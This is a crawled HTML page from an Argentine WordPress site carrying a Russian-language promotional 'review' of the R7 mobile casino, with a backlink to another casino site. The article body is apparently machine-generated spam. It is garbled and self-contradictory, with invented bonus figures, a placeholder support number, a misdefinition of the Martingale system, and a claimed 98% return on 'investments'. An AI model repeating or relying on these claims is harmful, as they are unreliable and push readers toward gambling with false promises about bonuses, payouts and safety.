

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elisfe.com.ar/2024/05/09/r7-mobilnoe-kazino-obzor-2022-bonusy-avtomaty/
body_size: 15858
content:
 
<!doctype html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>R7 мобильное казино | Обзор 2022 бонусы, автоматы бонусы &#8211; ELISFe</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ELISFe &raquo; Feed" href="https://elisfe.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELISFe &raquo; RSS de los comentarios" href="https://elisfe.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELISFe &raquo; R7 мобильное казино | Обзор 2022 бонусы, автоматы бонусы RSS de los comentarios" href="https://elisfe.com.ar/2024/05/09/r7-mobilnoe-kazino-obzor-2022-bonusy-avtomaty/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elisfe.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felisfe.com.ar%2F2024%2F05%2F09%2Fr7-mobilnoe-kazino-obzor-2022-bonusy-avtomaty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elisfe.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felisfe.com.ar%2F2024%2F05%2F09%2Fr7-mobilnoe-kazino-obzor-2022-bonusy-avtomaty%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cf-security-shield-styles-css' href='https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://elisfe.com.ar/wp-content/plugins/media-security/assets/css/captcha-styles.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://elisfe.com.ar/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://elisfe.com.ar/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://elisfe.com.ar/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://elisfe.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elisfe.com.ar/wp-json/wp/v2/posts/3051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elisfe.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://elisfe.com.ar/2024/05/09/r7-mobilnoe-kazino-obzor-2022-bonusy-avtomaty/" />
<link rel='shortlink' href='https://elisfe.com.ar/?p=3051' />
<link rel="icon" href="https://elisfe.com.ar/wp-content/uploads/2023/04/ElisFe-logo-Verde-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://elisfe.com.ar/wp-content/uploads/2023/04/ElisFe-logo-Verde-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elisfe.com.ar/wp-content/uploads/2023/04/ElisFe-logo-Verde-Favicon.png" />
<meta name="msapplication-TileImage" content="https://elisfe.com.ar/wp-content/uploads/2023/04/ElisFe-logo-Verde-Favicon.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3051 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://elisfe.com.ar/" title="Inicio" rel="home">
					ELISFe				</a>
			</div>
						</div>

	</header>

<main id="content" class="site-main post-3051 post type-post status-publish format-standard hentry category-news">

			<div class="page-header">
			<h1 class="entry-title">R7 мобильное казино | Обзор 2022 бонусы, автоматы бонусы</h1>		</div>
	
	<div class="page-content">
		<p>Программное обеспечение R7 Casino — это качественный продукт, технические характеристики и удобная навигация которого созданы для максимального комфорта игрока. Хотя обработка некоторых способов оплаты может занять до 10 рабочих дней, ваш депозит будет немедленно зачислен непосредственно на ваш счет. Все это есть в небольшом списке игровых автоматов, так что ознакомьтесь с нашей коллекцией высококачественных игровых автоматов и играйте в любимые игры. Игровая платформа онлайн-казино была спроектирована и разработана для работы в настольных и мобильных браузерах, поэтому вы можете наслаждаться полными азартными играми в любое удобное для вас время, где бы вы ни находились. Так что не беспокойтесь на этом фронте и не ждите, пока средства осядут.</p>
<ul>
<li>Если вам не нравятся игровые автоматы, вы можете получить бесплатные вращения в таких играх, как блэкджек, рулетка, карказино, кости, баккара, игровые автоматы, кено и во множестве других увлекательных игр казино.</li>
<li>Это связано с тем, что мобильные версии казино создаются с нуля и специально для мобильных устройств.</li>
<li>Каждый аспект опыта игры в R7 Casino призван сделать жизнь клиента намного проще.</li>
<li>Покер также доступен пользователям как вживую, так и через веб-камеру.</li>
<li>Как только преимущества и качество игр станут очевидными, вы сможете решить, нужно ли вам обновлять свои игры.</li>
</ul>
<p>Независимо от того, решите ли вы использовать свои дебетовые или кредитные карты или ищете онлайн-банкинг и банковские переводы, R7 всегда поможет вам. В дополнение к вашему обычному бонусу 100% Match и бонусу Top Spin Bet, мы рады предложить вам наш собственный приветственный пакет. Также подсчитано, что вы потеряете около 10% своих денег или больше за каждую проигранную игру. К ним можно легко и быстро получить доступ, и есть множество ежедневных, еженедельных и ежемесячных рекламных акций, которыми можно воспользоваться. Игра Midas Touch также известна как видео-слот Mega Fortune в R7. Онлайн-казино предлагает широкий выбор высококачественных онлайн-игр, включая классические слоты в стиле Лас-Вегаса, прогрессивные слоты, видеопокер, живые игры казино, кено, рулетку и блэкджек.</p>
<p>У вас есть выбор из ваших любимых форм видеопокера, а также вы можете играть в живых турнирах с высокими ставками с участием 3 человек с друзьями — высший уровень социальных игр. После внесения полного депозита вы можете вывести свой выигрыш на тот же банковский счет, который вы использовали для внесения депозита. Установите приложение R7 для Android на свое Android-устройство и наслаждайтесь игрой в онлайн-казино с бесплатной игрой и бесплатными играми на реальные деньги! Загрузите мобильную игру казино R7 для Android, загрузив бесплатное приложение R7 из Google Play Store, и все, что вам нужно, чтобы начать, — это всего несколько кликов. У нас есть большой выбор бесплатных игровых автоматов для вас — от вращения барабанов, карточных игр, специальных игровых автоматов до прогрессивных джекпотов и бесплатных вращений.</p>
<p>Например, UNLIMITED COIN получает реальные деньги, играя в игры в различных категориях и получая бонусы и предложения. Наряду с авторитетными компаниями-разработчиками программного обеспечения Neteller является одним из самых надежных банковских вариантов в индустрии азартных игр. Casino-Reisen.com имеет самые популярные казино, которые играют в игровой сети NetEnt. Мы создали всеохватывающую среду, чтобы вы могли весело провести время и выиграть по-крупному!</p>
<h2>Процедура регистрации игрока в R7</h2>
<p>Это делает нас идеальным местом как для новых, так и для существующих игроков, чтобы они могли наслаждаться играми по своему выбору, а также всем остальным, что нравится нашим игрокам. Если игрок выигрывает или, что еще хуже, проигрывает свою ставку, это называется мартингейлом. Введите правильный пароль, как показано на экране, и нажмите «Войти». После внесения депозита вы можете продолжать использовать свои бонусные средства в течение нескольких дней и можете вывести свой выигрыш в любое время. Но эй, удобство имеет прецедент, как и большинство бонусов казино, которые составляют менее 300% от депозита, если они внесены первыми.</p>
<p>Независимо от того, находитесь ли вы в пути и вам нужно немного разнообразия для ежедневной дозы азарта, или вы хотите внимательно следить за своей постоянно растущей коллекцией игр казино, вы найдете все это в R7. R7 предлагает мобильные игры, разработанные таким образом, чтобы игроки всегда были в центре событий, где бы они ни находились. Ваш бонус в R7 и все наши ежедневные бонусы легко и быстро получить, и вы можете начать играть в R7 сразу после регистрации своей учетной записи.</p>
<p>R7 обеспечивает безопасное, удобное, надежное и очень полезное онлайн-казино, и это то, что для нас важнее всего. Этот формат дает игрокам разнообразие, которое они ищут, но нам нравится, что у клиентов есть выбор: играть без живого <a href="http://rublevskye-zori.ru/">р7 казино </a> дилера в комнате и, следовательно, не видеть раздаваемых карт. Качество игр и постоянно совершенствующиеся технологии важны, но это еще не все. Лучше всего то, что это казино предлагает огромный выбор игр и снимает средства еженедельно.</p>
<p>Это приветственный бонус для новых игроков, которые создали новую учетную запись в спин-казино. Бонус на депозит обычно составляет от 50 до 100 процентов от суммы вашего лучшего бонуса на депозит. Как только это будет сделано, вы сможете использовать Neteller в качестве способа оплаты в R7. Он подходит для всех типов игроков, независимо от того, играют ли они дома, в казино или где угодно. Как объясняется в этом обзоре R7 Casino, существует также ряд турниров, в которых можно участвовать и добавлять в свою учетную запись. После того, как вы это сделаете, вам будет предложено выбрать приветственный пакет.</p>
<p>Когда вы играете в онлайн-игры казино, вы хотите иметь возможность вносить и снимать деньги, получать бонусы и выигрывать. Игры предназначены для того, чтобы сделать игры более заманчивыми и веселыми. Эти бонусы позволяют игрокам наслаждаться бесплатными вращениями без необходимости внесения депозита в какой-либо другой форме.</p>
<p>В казино R7 мы предлагаем лучшие игры казино, в которые вы можете играть, не выходя из своего рабочего стола или смартфона. Лучшими казино являются R7 Casino, Yu-Kai-Kai Casino, Yukon Gold, Captain Cooks, Suncay, Lucky Canuck и другие. Все эти методы имеют бесплатную поддержку клиентов, а также эффективную систему поддержки клиентов 24/7. Например, если вы неправильно использовали пробелы вместо символов подчеркивания, система перестанет работать.</p>
<p>Это означает, что за депозит в размере 1000 долларов вы можете получить до 6000 долларов в виде бонусных средств. Это означает, что у вас есть возможность делать собственные запросы на вывод средств так часто, как вы хотите! Если вы внесли депозит с помощью дебетовой карты Visa, MasterCard или Maestro, мы даже увеличим бонусное вознаграждение в размере 500 € до вашего первого депозита на 50 €.</p>
<ul>
<li>Если вы ищете идеальное казино, R7 — ваш универсальный магазин.</li>
<li>Этот бонус включает 50 дополнительных бесплатных вращений и может быть получен с помощью Neteller или ClickandBuy.</li>
<li>При регистрации в казино важно подтвердить, что вы имеете право играть в том месте, где вы собираетесь вносить или снимать деньги.</li>
<li>Есть также слоты и варианты видеопокера, такие как Sicbohes, Joker Poker, Deuces Wild и Innostart.</li>
<li>Присоединяйтесь к нам в Twitter, Facebook и Instagram, так как мы всегда рады пообщаться с вами и повеселиться!</li>
<li>Если этот обзор казино R7 заставил вас хотеть большего, попробуйте другие наши обзоры, чтобы найти другие отличные онлайн-казино для игры!</li>
</ul>
<p>Свирепый Ад Данте также иногда используется, чтобы создать иллюзию угрожающей темы. Наши платежи обрабатываются ведущей в отрасли сторонней службой безопасности, той же, что используется банками и агентствами по переводу денег, что означает, что ваши средства защищены на 100%. Мы стремимся предоставить вам наилучшие впечатления от онлайн-казино, и мы постоянно стремимся к совершенствованию. Предпочитаете ли вы приветственный бонус, бонус за матч, эксклюзивные бонусы спин-казино или даже другие рекламные акции, вы найдете то,  что подходит именно вам.</p>
<p>Еще до того, как вы нажмете кнопку «сделать ставку», может быть очень полезно, не говоря уже о том, что это самая важная вещь. Ознакомьтесь с нашим большим выбором игр в наших слотах и игровых столах, и мы уверены, что вы найдете что-то идеальное для себя. Вы можете позвонить в службу поддержки через нашу службу поддержки по электронной почте или по телефону 888-888-8888. Начните вращать барабаны Казино R7 с вашими 1000€ + 400€ + 300€ бонусами на матч. Мобильное приложение R7 Casino позволяет пользователям вносить и снимать деньги, наслаждаться играми и искать отличный бонус в любое время и в любом месте. Благодаря множеству игр, подходящих для любого настроения, эти игры будут развлекать вас часами подряд.</p>
<p>Поэтому крайне важно, чтобы вы сначала посмотрели на свои платежные ограничения до внесения депозита. Мы очень гордимся некоторыми хитростями и особенностями, которые наши разработчики привнесли в платформу, и вы можете с нетерпением ждать их реализации в ближайшие месяцы и годы. Вы можете быть опытным игроком в онлайн-казино или даже завсегдатаем наземного казино. Если вам нужен опыт, который похож на настоящее наземное казино, вы найдете его здесь, в онлайн-казино R7! Мы рады представить наш новый MMO Casino Pack, который включает в себя все, что вам нужно, чтобы насладиться динамичными играми в блэкджек, покер, рулетку и многое другое! Игроки могут связаться со службой поддержки R7 Casino любым из следующих способов: чат, электронная почта, телефон, социальные сети и Интернет.</p>
<h2>R7: отзывы игроков</h2>
<p>Так что будьте готовы в полной мере насладиться острыми ощущениями от игры в онлайн-казино. Для тех, кто хочет испытать как старые, так и новые игры казино, в R7 есть все, что вы ищете, в одном месте. У нас есть десятки различных игр казино, из которых вы можете выбирать, включая блэкджек, рулетку, покер, кости, прогрессивные слоты, видео слоты и многое другое. Уделение внимания безопасности этих игр всегда имеет первостепенное значение. Выберите один из них, и вы будете автоматически перенаправлены на страницу предпочитаемых способов оплаты. Сегодня важно увидеть, откуда появилось казино R7.Фактически, она стала невероятно популярной в Великобритании и Австралии с тех пор, как получила лицензию.</p>
<ul>
<li>Игроки, которые вносят деньги в R7, будут зарегистрированы в базе данных Комиссии по азартным играм Канаваке и, следовательно, смогут воспользоваться лидирующей в отрасли прибылью в размере 98% от своих инвестиций.</li>
<li>R7 предлагает множество игр, в которые можно играть как на настольных, так и на мобильных веб-сайтах казино.</li>
